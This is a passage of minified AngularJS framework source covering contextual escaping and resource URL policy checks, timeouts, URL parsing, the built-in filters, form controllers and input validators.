Xr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(t))}),e}function ri(){this.SCE_CONTEXTS=Qr;var e=["self"],n=[];this.trustedResourceUrlList=function(t){return arguments.length&&(e=ni(t)),e},Object.defineProperty(this,"resourceUrlWhitelist",{get:function(){return this.trustedResourceUrlList},set:function(t){this.trustedResourceUrlList=t}}),this.bannedResourceUrlList=function(t){return arguments.length&&(n=ni(t)),n},Object.defineProperty(this,"resourceUrlBlacklist",{get:function(){return this.bannedResourceUrlList},set:function(t){this.bannedResourceUrlList=t}}),this.$get=["$injector","$$sanitizeUri",function(r,i){var o=function(t){throw Xr("unsafe","Attempting to use an unsafe value in a safe context.")};function a(e,n){return"self"===e?gi(n,$i)||function(e){return gi(e,function(){if(t.document.baseURI)return t.document.baseURI;pi||((pi=t.document.createElement("a")).href=".",pi=pi.cloneNode(!1));return pi.href}())}(n):!!e.exec(n.href)}function s(t){var e=function(t){this.$$unwrapTrustedValue=function(){return t}};return t&&(e.prototype=new t),e.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},e.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},e}r.has("$sanitize")&&(o=r.get("$sanitize"));var u=s(),c={};return c[Qr.HTML]=s(u),c[Qr.CSS]=s(u),c[Qr.MEDIA_URL]=s(u),c[Qr.URL]=s(c[Qr.MEDIA_URL]),c[Qr.JS]=s(u),c[Qr.RESOURCE_URL]=s(c[Qr.URL]),{trustAs:function(t,e){var n=c.hasOwnProperty(t)?c[t]:null;if(!n)throw Xr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",t,e);if(null===e||U(e)||""===e)return e;if("string"!=typeof e)throw Xr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",t);return new n(e)},getTrusted:function(t,r){if(null===r||U(r)||""===r)return r;var s=c.hasOwnProperty(t)?c[t]:null;if(s&&r instanceof s)return r.$$unwrapTrustedValue();if(G(r.$$unwrapTrustedValue)&&(r=r.$$unwrapTrustedValue()),t===Qr.MEDIA_URL||t===Qr.URL)return i(r.toString(),t===Qr.MEDIA_URL);if(t===Qr.RESOURCE_URL){if(function(t){var r,i,o=vi(t.toString()),s=!1;for(r=0,i=e.length;r<i;r++)if(a(e[r],o)){s=!0;break}if(s)for(r=0,i=n.length;r<i;r++)if(a(n[r],o)){s=!1;break}return s}(r))return r;throw Xr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",r.toString())}if(t===Qr.HTML)return o(r);throw Xr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(t){return t instanceof u?t.$$unwrapTrustedValue():t}}}]}function ii(){var t=!0;this.enabled=function(e){return arguments.length&&(t=!!e),t},this.$get=["$parse","$sceDelegate",function(e,n){if(t&&o<8)throw Xr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=Gt(Qr);r.isEnabled=function(){return t},r.trustAs=n.trustAs,r.getTrusted=n.getTrusted,r.valueOf=n.valueOf,t||(r.trustAs=r.getTrusted=function(t,e){return e},r.valueOf=R),r.parseAs=function(t,n){var i=e(n);return i.literal&&i.constant?i:e(n,function(e){return r.getTrusted(t,e)})};var i=r.parseAs,a=r.getTrusted,s=r.trustAs;return E(Qr,function(t,e){var n=h(e);r[ei("parse_as_"+n)]=function(e){return i(t,e)},r[ei("get_trusted_"+n)]=function(e){return a(t,e)},r[ei("trust_as_"+n)]=function(e){return s(t,e)}}),r}]}function oi(){this.$get=["$window","$document",function(t,e){var n={},r=!(!(t.nw&&t.nw.process)&&t.chrome&&(t.chrome.app&&t.chrome.app.runtime||!t.chrome.app&&t.chrome.runtime&&t.chrome.runtime.id))&&t.history&&t.history.pushState,i=V((/android (\d+)/.exec(h((t.navigator||{}).userAgent))||[])[1]),a=/Boxee/i.test((t.navigator||{}).userAgent),s=e[0]||{},u=s.body&&s.body.style,c=!1,l=!1;return u&&(c=!!("transition"in u||"webkitTransition"in u),l=!!("animation"in u||"webkitAnimation"in u)),{history:!(!r||i<4||a),hasEvent:function(t){if("input"===t&&o)return!1;if(U(n[t])){var e=s.createElement("div");n[t]="on"+t in e}return n[t]},csp:ct(),transitions:c,animations:l,android:i}}]}function ai(){this.$get=P(function(t){return new si(t)})}function si(t){var e={},n=[],r=this.ALL_TASKS_TYPE="$$all$$",i=this.DEFAULT_TASK_TYPE="$$default$$";function o(){var t=n.pop();return t&&t.cb}function a(t){for(var e=n.length-1;e>=0;--e){var r=n[e];if(r.type===t)return n.splice(e,1),r.cb}}this.completeTask=function(n,s){s=s||i;try{n()}finally{!function(t){e[t=t||i]&&(e[t]--,e[r]--)}(s);var u=e[s],c=e[r];if(!c||!u)for(var l,f=c?a:o;l=f(s);)try{l()}catch(e){t.error(e)}}},this.incTaskCount=function(t){e[t=t||i]=(e[t]||0)+1,e[r]=(e[r]||0)+1},this.notifyWhenNoPendingTasks=function(t,i){e[i=i||r]?n.push({type:i,cb:t}):t()}}var ui=i("$templateRequest");function ci(){var t;this.httpOptions=function(e){return e?(t=e,this):t},this.$get=["$exceptionHandler","$templateCache","$http","$q","$sce",function(e,n,r,i,o){function a(s,u){a.totalPendingRequests++,F(s)&&!U(n.get(s))||(s=o.getTrustedResourceUrl(s));var c=r.defaults&&r.defaults.transformResponse;return z(c)?c=c.filter(function(t){return t!==zn}):c===zn&&(c=null),r.get(s,M({cache:n,transformResponse:c},t)).finally(function(){a.totalPendingRequests--}).then(function(t){return n.put(s,t.data)},function(t){u||(t=ui("tpload","Failed to load template: {0} (HTTP status: {1} {2})",s,t.status,t.statusText),e(t));return i.reject(t)})}return a.totalPendingRequests=0,a}]}function li(){this.$get=["$rootScope","$browser","$location",function(t,e,n){var r={findBindings:function(t,e,n){var r=t.getElementsByClassName("ng-binding"),i=[];return E(r,function(t){var r=b.element(t).data("$binding");r&&E(r,function(r){n?new RegExp("(^|\\s)"+et(e)+"(\\s|\\||$)").test(r)&&i.push(t):-1!==r.indexOf(e)&&i.push(t)})}),i},findModels:function(t,e,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o="["+r[i]+"model"+(n?"=":"*=")+'"'+e+'"]',a=t.querySelectorAll(o);if(a.length)return a}},getLocation:function(){return n.url()},setLocation:function(e){e!==n.url()&&(n.url(e),t.$digest())},whenStable:function(t){e.notifyWhenNoOutstandingRequests(t)}};return r}]}var fi=i("$timeout");function hi(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(t,e,n,r,i){var o={};function a(a,s,u){G(a)||(u=s,s=a,a=I);var c,l=ht(arguments,3),f=L(u)&&!u,h=(f?r:n).defer(),p=h.promise;return c=e.defer(function(){try{h.resolve(a.apply(null,l))}catch(t){h.reject(t),i(t)}finally{delete o[p.$$timeoutId]}f||t.$apply()},s,"$timeout"),p.$$timeoutId=c,o[c]=h,p}return a.cancel=function(t){if(!t)return!1;if(!t.hasOwnProperty("$$timeoutId"))throw fi("badprom","`$timeout.cancel()` called with a promise that was not generated by `$timeout()`.");if(!o.hasOwnProperty(t.$$timeoutId))return!1;var n=t.$$timeoutId,r=o[n];return Kr(r.promise),r.reject("canceled"),delete o[n],e.defer.cancel(n)},a}]}var pi,di=t.document.createElement("a"),$i=vi(t.location.href);di.href="http://[::1]";var mi="[::1]"===di.hostname;function vi(t){if(!F(t))return t;var e=t;o&&(di.setAttribute("href",e),e=di.href),di.setAttribute("href",e);var n=di.hostname;return!mi&&n.indexOf(":")>-1&&(n="["+n+"]"),{href:di.href,protocol:di.protocol?di.protocol.replace(/:$/,""):"",host:di.host,search:di.search?di.search.replace(/^\?/,""):"",hash:di.hash?di.hash.replace(/^#/,""):"",hostname:n,port:di.port,pathname:"/"===di.pathname.charAt(0)?di.pathname:"/"+di.pathname}}function gi(t,e){return t=vi(t),e=vi(e),t.protocol===e.protocol&&t.host===e.host}function yi(){this.$get=P(t)}function bi(t){var e=t[0]||{},n={},r="";function i(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var t,o,a,s,u,c=function(t){try{return t.cookie||""}catch(t){return""}}(e);if(c!==r)for(t=(r=c).split("; "),n={},a=0;a<t.length;a++)(s=(o=t[a]).indexOf("="))>0&&(u=i(o.substring(0,s)),U(n[u])&&(n[u]=i(o.substring(s+1))));return n}}function wi(){this.$get=bi}function xi(t){var e="Filter";function n(r,i){if(_(r)){var o={};return E(r,function(t,e){o[e]=n(e,t)}),o}return t.factory(r+e,i)}this.register=n,this.$get=["$injector",function(t){return function(n){return t.get(n+e)}}],n("currency",Mi),n("date",qi),n("filter",Ei),n("json",Fi),n("limitTo",zi),n("lowercase",Hi),n("number",Ti),n("orderBy",Gi),n("uppercase",Bi)}function Ei(){return function(t,e,n,r){if(!x(t)){if(null==t)return t;throw i("filter")("notarray","Expected array but received: {0}",t)}var o,a;switch(r=r||"$",Si(e)){case"function":o=e;break;case"boolean":case"null":case"number":case"string":a=!0;case"object":o=function(t,e,n,r){var i=_(t)&&n in t;!0===e?e=ut:G(e)||(e=function(t,e){return!U(t)&&(null===t||null===e?t===e:!(_(e)||_(t)&&!D(t))&&(t=h(""+t),e=h(""+e),-1!==t.indexOf(e)))});return function(o){return i&&!_(o)?Ci(o,t[n],e,n,!1):Ci(o,t,e,n,r)}}(e,n,r,a);break;default:return t}return Array.prototype.filter.call(t,o)}}function Ci(t,e,n,r,i,o){var a=Si(t),s=Si(e);if("string"===s&&"!"===e.charAt(0))return!Ci(t,e.substring(1),n,r,i);if(z(t))return t.some(function(t){return Ci(t,e,n,r,i)});switch(a){case"object":var u;if(i){for(u in t)if(u.charAt&&"$"!==u.charAt(0)&&Ci(t[u],e,n,r,!0))return!0;return!o&&Ci(t,e,n,r,!1)}if("object"===s){for(u in e){var c=e[u];if(!G(c)&&!U(c)){var l=u===r;if(!Ci(l?t:t[u],c,n,r,l,l))return!1}}return!0}return n(t,e);case"function":return!1;default:return n(t,e)}}function Si(t){return null===t?"null":typeof t}bi.$inject=["$document"],xi.$inject=["$provide"];var ki=22,Ai=".",Oi="0";function Mi(t){var e=t.NUMBER_FORMATS;return function(t,n,r){U(n)&&(n=e.CURRENCY_SYM),U(r)&&(r=e.PATTERNS[1].maxFrac);var i=n?/\u00A4/g:/\s*\u00A4\s*/g;return null==t?t:Vi(t,e.PATTERNS[1],e.GROUP_SEP,e.DECIMAL_SEP,r).replace(i,n)}}function Ti(t){var e=t.NUMBER_FORMATS;return function(t,n){return null==t?t:Vi(t,e.PATTERNS[0],e.GROUP_SEP,e.DECIMAL_SEP,n)}}function Vi(t,e,n,r,i){if(!F(t)&&!H(t)||isNaN(t))return"";var o,a=!isFinite(t),s=!1,u=Math.abs(t)+"",c="";if(a)c="∞";else{(function(t,e,n,r){var i=t.d,o=i.length-t.i,a=(e=U(e)?Math.min(Math.max(n,o),r):+e)+t.i,s=i[a];if(a>0){i.splice(Math.max(t.i,a));for(var u=a;u<i.length;u++)i[u]=0}else{o=Math.max(0,o),t.i=1,i.length=Math.max(1,a=e+1),i[0]=0;for(var c=1;c<a;c++)i[c]=0}if(s>=5)if(a-1<0){for(var l=0;l>a;l--)i.unshift(0),t.i++;i.unshift(1),t.i++}else i[a-1]++;for(;o<Math.max(0,e);o++)i.push(0);var f=i.reduceRight(function(t,e,n,r){return e+=t,r[n]=e%10,Math.floor(e/10)},0);f&&(i.unshift(f),t.i++)})(o=function(t){var e,n,r,i,o,a=0;for((n=t.indexOf(Ai))>-1&&(t=t.replace(Ai,"")),(r=t.search(/e/i))>0?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length),r=0;t.charAt(r)===Oi;r++);if(r===(o=t.length))e=[0],n=1;else{for(o--;t.charAt(o)===Oi;)o--;for(n-=r,e=[],i=0;r<=o;r++,i++)e[i]=+t.charAt(r)}return n>ki&&(e=e.splice(0,ki-1),a=n-1,n=1),{d:e,e:a,i:n}}(u),i,e.minFrac,e.maxFrac);var l=o.d,f=o.i,h=o.e,p=[];for(s=l.reduce(function(t,e){return t&&!e},!0);f<0;)l.unshift(0),f++;f>0?p=l.splice(f,l.length):(p=l,l=[0]);var d=[];for(l.length>=e.lgSize&&d.unshift(l.splice(-e.lgSize,l.length).join(""));l.length>e.gSize;)d.unshift(l.splice(-e.gSize,l.length).join(""));l.length&&d.unshift(l.join("")),c=d.join(n),p.length&&(c+=r+p.join("")),h&&(c+="e+"+h)}return t<0&&!s?e.negPre+c+e.negSuf:e.posPre+c+e.posSuf}function Ni(t,e,n,r){var i="";for((t<0||r&&t<=0)&&(r?t=1-t:(t=-t,i="-")),t=""+t;t.length<e;)t=Oi+t;return n&&(t=t.substr(t.length-e)),i+t}function ji(t,e,n,r,i){return n=n||0,function(o){var a=o["get"+t]();return(n>0||a>-n)&&(a+=n),0===a&&-12===n&&(a=12),Ni(a,e,r,i)}}function Ii(t,e,n){return function(r,i){var o=r["get"+t]();return i[p((n?"STANDALONE":"")+(e?"SHORT":"")+t)][o]}}function Ri(t){var e=new Date(t,0,1).getDay();return new Date(t,0,(e<=4?5:12)-e)}function Pi(t){return function(e){var n,r=Ri(e.getFullYear()),i=+(n=e,new Date(n.getFullYear(),n.getMonth(),n.getDate()+(4-n.getDay())))-+r;return Ni(1+Math.round(i/6048e5),t)}}function Di(t,e){return t.getFullYear()<=0?e.ERAS[0]:e.ERAS[1]}Mi.$inject=["$locale"],Ti.$inject=["$locale"];var Ui={yyyy:ji("FullYear",4,0,!1,!0),yy:ji("FullYear",2,0,!0,!0),y:ji("FullYear",1,0,!1,!0),MMMM:Ii("Month"),MMM:Ii("Month",!0),MM:ji("Month",2,1),M:ji("Month",1,1),LLLL:Ii("Month",!1,!0),dd:ji("Date",2),d:ji("Date",1),HH:ji("Hours",2),H:ji("Hours",1),hh:ji("Hours",2,-12),h:ji("Hours",1,-12),mm:ji("Minutes",2),m:ji("Minutes",1),ss:ji("Seconds",2),s:ji("Seconds",1),sss:ji("Milliseconds",3),EEEE:Ii("Day"),EEE:Ii("Day",!0),a:function(t,e){return t.getHours()<12?e.AMPMS[0]:e.AMPMS[1]},Z:function(t,e,n){var r=-1*n,i=r>=0?"+":"";return i+=Ni(Math[r>0?"floor":"ceil"](r/60),2)+Ni(Math.abs(r%60),2)},ww:Pi(2),w:Pi(1),G:Di,GG:Di,GGG:Di,GGGG:function(t,e){return t.getFullYear()<=0?e.ERANAMES[0]:e.ERANAMES[1]}},Li=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))([\s\S]*)/,_i=/^-?\d+$/;function qi(t){var e=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(n,r,i){var o,a,s="",u=[];if(r=r||"mediumDate",r=t.DATETIME_FORMATS[r]||r,F(n)&&(n=_i.test(n)?V(n):function(t){var n;if(n=t.match(e)){var r=new Date(0),i=0,o=0,a=n[8]?r.setUTCFullYear:r.setFullYear,s=n[8]?r.setUTCHours:r.setHours;n[9]&&(i=V(n[9]+n[10]),o=V(n[9]+n[11])),a.call(r,V(n[1]),V(n[2])-1,V(n[3]));var u=V(n[4]||0)-i,c=V(n[5]||0)-o,l=V(n[6]||0),f=Math.round(1e3*parseFloat("0."+(n[7]||0)));return s.call(r,u,c,l,f),r}return t}(n)),H(n)&&(n=new Date(n)),!B(n)||!isFinite(n.getTime()))return n;for(;r;)(a=Li.exec(r))?r=(u=ft(u,a,1)).pop():(u.push(r),r=null);var c=n.getTimezoneOffset();return i&&(c=gt(i,c),n=bt(n,i,!0)),E(u,function(e){o=Ui[e],s+=o?o(n,t.DATETIME_FORMATS,c):"''"===e?"'":e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),s}}function Fi(){return function(t,e){return U(e)&&(e=2),$t(t,e)}}qi.$inject=["$locale"];var Hi=P(h),Bi=P(p);function zi(){return function(t,e,n){return e=Math.abs(Number(e))===1/0?Number(e):V(e),N(e)?t:(H(t)&&(t=t.toString()),x(t)?(n=(n=!n||isNaN(n)?0:V(n))<0?Math.max(0,t.length+n):n,e>=0?Wi(t,n,n+e):0===n?Wi(t,e,t.length):Wi(t,Math.max(0,n+e),n)):t)}}function Wi(t,e,n){return F(t)?t.slice(e,n):d.call(t,e,n)}function Gi(t){return function(r,o,a,s){if(null==r)return r;if(!x(r))throw i("orderBy")("notarray","Expected array but received: {0}",r);z(o)||(o=[o]),0===o.length&&(o=["+"]);var u=o.map(function(e){var n=1,r=R;if(G(e))r=e;else if(F(e)&&("+"!==e.charAt(0)&&"-"!==e.charAt(0)||(n="-"===e.charAt(0)?-1:1,e=e.substring(1)),""!==e&&(r=t(e)).constant)){var i=r();r=function(t){return t[i]}}return{get:r,descending:n}}),c=a?-1:1,l=G(s)?s:n,f=Array.prototype.map.call(r,function(t,n){return{value:t,tieBreaker:{value:n,type:"number",index:n},predicateValues:u.map(function(r){return function(t,n){var r=typeof t;null===t?r="null":"object"===r&&(t=function(t){if(G(t.valueOf)&&e(t=t.valueOf()))return t;if(D(t)&&e(t=t.toString()))return t;return t}(t));return{value:t,type:r,index:n}}(r.get(t),n)})}});return f.sort(function(t,e){for(var r=0,i=u.length;r<i;r++){var o=l(t.predicateValues[r],e.predicateValues[r]);if(o)return o*u[r].descending*c}return(l(t.tieBreaker,e.tieBreaker)||n(t.tieBreaker,e.tieBreaker))*c}),r=f.map(function(t){return t.value})};function e(t){switch(typeof t){case"number":case"boolean":case"string":return!0;default:return!1}}function n(t,e){var n=0,r=t.type,i=e.type;if(r===i){var o=t.value,a=e.value;"string"===r?(o=o.toLowerCase(),a=a.toLowerCase()):"object"===r&&(_(o)&&(o=t.index),_(a)&&(a=e.index)),o!==a&&(n=o<a?-1:1)}else n="undefined"===r?1:"undefined"===i?-1:"null"===r?1:"null"===i?-1:r<i?-1:1;return n}}function Ki(t){return G(t)&&(t={link:t}),t.restrict=t.restrict||"AC",P(t)}Gi.$inject=["$parse"];var Ji=P({restrict:"E",compile:function(t,e){if(!e.href&&!e.xlinkHref)return function(t,e){if("a"===e[0].nodeName.toLowerCase()){var n="[object SVGAnimatedString]"===v.call(e.prop("href"))?"xlink:href":"href";e.on("click",function(t){e.attr(n)||t.preventDefault()})}}}}),Zi={};E(Pe,function(t,e){if("multiple"!==t){var n=Sn("ng-"+e),r=i;"checked"===t&&(r=function(t,e,r){r.ngModel!==r[n]&&i(t,0,r)}),Zi[n]=function(){return{restrict:"A",priority:100,link:r}}}function i(t,r,i){t.$watch(i[n],function(t){i.$set(e,!!t)})}}),E(Ue,function(t,e){Zi[e]=function(){return{priority:100,link:function(t,n,r){if("ngPattern"===e&&"/"===r.ngPattern.charAt(0)){var i=r.ngPattern.match(c);if(i)return void r.$set("ngPattern",new RegExp(i[1],i[2]))}t.$watch(r[e],function(t){r.$set(e,t)})}}}}),E(["src","srcset","href"],function(t){var e=Sn("ng-"+t);Zi[e]=["$sce",function(n){return{priority:99,link:function(r,i,a){var s=t,u=t;"href"===t&&"[object SVGAnimatedString]"===v.call(i.prop("href"))&&(u="xlinkHref",a.$attr[u]="xlink:href",s=null),a.$set(e,n.getTrustedMediaUrl(a[e])),a.$observe(e,function(e){e?(a.$set(u,e),o&&s&&i.prop(s,a[u])):"href"===t&&a.$set(u,null)})}}}]});var Yi={$addControl:I,$getControls:P([]),$$renameControl:function(t,e){t.$name=e},$removeControl:I,$setValidity:I,$setDirty:I,$setPristine:I,$setSubmitted:I,$$setSubmitted:I},Xi="ng-pending";function Qi(t,e,n,r,i){this.$$controls=[],this.$error={},this.$$success={},this.$pending=void 0,this.$name=i(e.name||e.ngForm||"")(n),this.$dirty=!1,this.$pristine=!0,this.$valid=!0,this.$invalid=!1,this.$submitted=!1,this.$$parentForm=Yi,this.$$element=t,this.$$animate=r,ro(this)}Qi.$inject=["$element","$attrs","$scope","$animate","$interpolate"],Qi.prototype={$rollbackViewValue:function(){E(this.$$controls,function(t){t.$rollbackViewValue()})},$commitViewValue:function(){E(this.$$controls,function(t){t.$commitViewValue()})},$addControl:function(t){Ut(t.$name,"input"),this.$$controls.push(t),t.$name&&(this[t.$name]=t),t.$$parentForm=this},$getControls:function(){return Gt(this.$$controls)},$$renameControl:function(t,e){var n=t.$name;this[n]===t&&delete this[n],this[e]=t,t.$name=e},$removeControl:function(t){t.$name&&this[t.$name]===t&&delete this[t.$name],E(this.$pending,function(e,n){this.$setValidity(n,null,t)},this),E(this.$error,function(e,n){this.$setValidity(n,null,t)},this),E(this.$$success,function(e,n){this.$setValidity(n,null,t)},this),ot(this.$$controls,t),t.$$parentForm=Yi},$setDirty:function(){this.$$animate.removeClass(this.$$element,ta),this.$$animate.addClass(this.$$element,ea),this.$dirty=!0,this.$pristine=!1,this.$$parentForm.$setDirty()},$setPristine:function(){this.$$animate.setClass(this.$$element,ta,ea+" ng-submitted"),this.$dirty=!1,this.$pristine=!0,this.$submitted=!1,E(this.$$controls,function(t){t.$setPristine()})},$setUntouched:function(){E(this.$$controls,function(t){t.$setUntouched()})},$setSubmitted:function(){for(var t=this;t.$$parentForm&&t.$$parentForm!==Yi;)t=t.$$parentForm;t.$$setSubmitted()},$$setSubmitted:function(){this.$$animate.addClass(this.$$element,"ng-submitted"),this.$submitted=!0,E(this.$$controls,function(t){t.$$setSubmitted&&t.$$setSubmitted()})}},io({clazz:Qi,set:function(t,e,n){var r=t[e];r?-1===r.indexOf(n)&&r.push(n):t[e]=[n]},unset:function(t,e,n){var r=t[e];r&&(ot(r,n),0===r.length&&delete t[e])}});var to=function(t){return["$timeout","$parse",function(e,n){return{name:"form",restrict:t?"EAC":"E",require:["form","^^?form"],controller:Qi,compile:function(n,i){n.addClass(ta).addClass(Xo);var o=i.name?"name":!(!t||!i.ngForm)&&"ngForm";return{pre:function(t,n,i,a){var s=a[0];if(!("action"in i)){var u=function(e){t.$apply(function(){s.$commitViewValue(),s.$setSubmitted()}),e.preventDefault()};n[0].addEventListener("submit",u),n.on("$destroy",function(){e(function(){n[0].removeEventListener("submit",u)},0,!1)})}(a[1]||s.$$parentForm).$addControl(s);var c=o?r(s.$name):I;o&&(c(t,s),i.$observe(o,function(e){s.$name!==e&&(c(t,void 0),s.$$parentForm.$$renameControl(s,e),(c=r(s.$name))(t,s))})),n.on("$destroy",function(){s.$$parentForm.$removeControl(s),c(t,void 0),M(s,Yi)})}}}};function r(t){return""===t?n('this[""]').assign:n(t).assign||I}}]},eo=to(),no=to(!0);function ro(t){t.$$classCache={},t.$$classCache[Qo]=!(t.$$classCache[Xo]=t.$$element.hasClass(Xo))}function io(t){var e=t.clazz,n=t.set,r=t.unset;function i(t,e,n){n&&!t.$$classCache[e]?(t.$$animate.addClass(t.$$element,e),t.$$classCache[e]=!0):!n&&t.$$classCache[e]&&(t.$$animate.removeClass(t.$$element,e),t.$$classCache[e]=!1)}function o(t,e,n){e=e?"-"+jt(e,"-"):"",i(t,Xo+e,!0===n),i(t,Qo+e,!1===n)}e.prototype.$setValidity=function(t,e,a){var s;U(e)?function(t,e,r,i){t[e]||(t[e]={});n(t[e],r,i)}(this,"$pending",t,a):function(t,e,n,i){t[e]&&r(t[e],n,i);oo(t[e])&&(t[e]=void 0)}(this,"$pending",t,a),Y(e)?e?(r(this.$error,t,a),n(this.$$success,t,a)):(n(this.$error,t,a),r(this.$$success,t,a)):(r(this.$error,t,a),r(this.$$success,t,a)),this.$pending?(i(this,Xi,!0),this.$valid=this.$invalid=void 0,o(this,"",null)):(i(this,Xi,!1),this.$valid=oo(this.$error),this.$invalid=!this.$valid,o(this,"",this.$valid)),o(this,t,s=this.$pending&&this.$pending[t]?void 0:!this.$error[t]&&(!!this.$$success[t]||null)),this.$$parentForm.$setValidity(t,s,this)}}function oo(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}var ao=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,so=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:/?#]+|\[[a-f\d:]+])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,uo=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,co=/^\s*(-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,lo=/^(\d{4,})-(\d{2})-(\d{2})$/,fo=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ho=/^(\d{4,})-W(\d\d)$/,po=/^(\d{4,})-(\d\d)$/,$o=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,mo="keydown wheel mousedown",vo=_t();E("date,datetime-local,month,time,week".split(","),function(t){vo[t]=!0});var go={text:function(t,e,n,r,i,o){bo(t,e,n,r,i,o),yo(r)},date:xo("date",lo,wo(lo,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":xo("datetimelocal",fo,wo(fo,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:xo("time",$o,wo($o,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:xo("week",ho,function(t,e){if(B(t))return t;if(F(t)){ho.lastIndex=0;var n=ho.exec(t);if(n){var r=+n[1],i=+n[2],o=0,a=0,s=0,u=0,c=Ri(r),l=7*(i-1);return e&&(o=e.getHours(),a=e.getMinutes(),s=e.getSeconds(),u=e.getMilliseconds()),new Date(r,0,c.getDate()+l,o,a,s,u)}}return NaN},"yyyy-Www"),month:xo("month",po,wo(po,["yyyy","MM"]),"yyyy-MM"),number:function(t,e,n,r,i,o,a,s){var u;if(Eo(t,e,n,r,"number"),Co(r),bo(t,e,n,r,i,o),L(n.min)||n.ngMin){var c=n.min||s(n.ngMin)(t);u=So(c),r.$validators.min=function(t,e){return r.$isEmpty(e)||U(u)||e>=u},n.$observe("min",function(t){t!==c&&(u=So(t),c=t,r.$validate())})}if(L(n.max)||n.ngMax){var l=n.max||s(n.ngMax)(t),f=So(l);r.$validators.max=function(t,e){return r.$isEmpty(e)||U(f)||e<=f},n.$observe("max",function(t){t!==l&&(f=So(t),l=t,r.$validate())})}if(L(n.step)||n.ngStep){var h=n.step||s(n.ngStep)(t),p=So(h);r.$validators.step=function(t,e){return r.$isEmpty(e)||U(p)||Oo(e,u||0,p)},n.$observe("step",function(t){t!==h&&(p=So(t),h=t,r.$validate())})}},url:function(t,e,n,r,i,o){bo(t,e,n,r,i,o),yo(r),r.$validators.url=function(t,e){var n=t||e;return r.$isEmpty(n)||so.test(n)}},email:function(t,e,n,r,i,o){bo(t,e,n,r,i,o),yo(r),r.$validators.email=function(t,e){var n=t||e;return r.$isEmpty(n)||uo.test(n)}},radio:function(t,e,n,r){var i=!n.ngTrim||"false"!==tt(n.ngTrim);U(n.name)&&e.attr("name",k());e.on("change",function(t){var o;e[0].checked&&(o=n.value,i&&(o=tt(o)),r.$setViewValue(o,t&&t.type))}),r.$render=function(){var t=n.value;i&&(t=tt(t)),e[0].checked=t===r.$viewValue},n.$observe("value",r.$render)},range:function(t,e,n,r,i,o){Eo(t,e,n,r,"range"),Co(r),bo(t,e,n,r,i,o);var a=r.$$hasNativeValidators&&"range"===e[0].type,s=a?0:void 0,u=a?100:void 0,c=a?1:void 0,l=e[0].validity,f=L(n.min),h=L(n.max),p=L(n.step),d=r.$render;r.$render=a&&L(l.rangeUnderflow)&&L(l.rangeOverflow)?function(){d(),r.$setViewValue(e.val())}:d,f&&(s=So(n.min),r.$validators.min=a?function(){return!0}:function(t,e){return r.$isEmpty(e)||U(s)||e>=s},$("min",function(t){if(s=So(t),N(r.$modelValue))return;if(a){var n=e.val();s>n&&(n=s,e.val(n)),r.$setViewValue(n)}else r.$validate()}));h&&(u=So(n.max),r.$validators.max=a?function(){return!0}:function(t,e){return r.$isEmpty(e)||U(u)||e<=u},$("max",function(t){if(u=So(t),N(r.$modelValue))return;if(a){var n=e.val();u<n&&(e.val(u),n=u<s?s:u),r.$setViewValue(n)}else r.$validate()}));p&&(c=So(n.step),r.$validators.step=a?function(){return!l.stepMismatch}:function(t,e){return r.$isEmpty(e)||U(c)||Oo(e,s||0,c)},$("step",function(t){if(c=So(t),N(r.$modelValue))return;a?r.$viewValue!==e.val()&&r.$setViewValue(e.val()):r.$validate()}));function $(t,r){e.attr(t,n[t]);var i=n[t];n.$observe(t,function(t){t!==i&&(i=t,r(t))})}},checkbox:function(t,e,n,r,i,o,a,s){var u=Mo(s,t,"ngTrueValue",n.ngTrueValue,!0),c=Mo(s,t,"ngFalseValue",n.ngFalseValue,!1);e.on("change",function(t){r.$setViewValue(e[0].checked,t&&t.type)}),r.$render=function(){e[0].checked=r.$viewValue},r.$isEmpty=function(t){return!1===t},r.$formatters.push(function(t){return ut(t,u)}),r.$parsers.push(function(t){return t?u:c})},hidden:I,button:I,submit:I,reset:I,file:I};function yo(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function bo(t,e,n,r,i,o){var a,s=h(e[0].type);if(!i.android){var 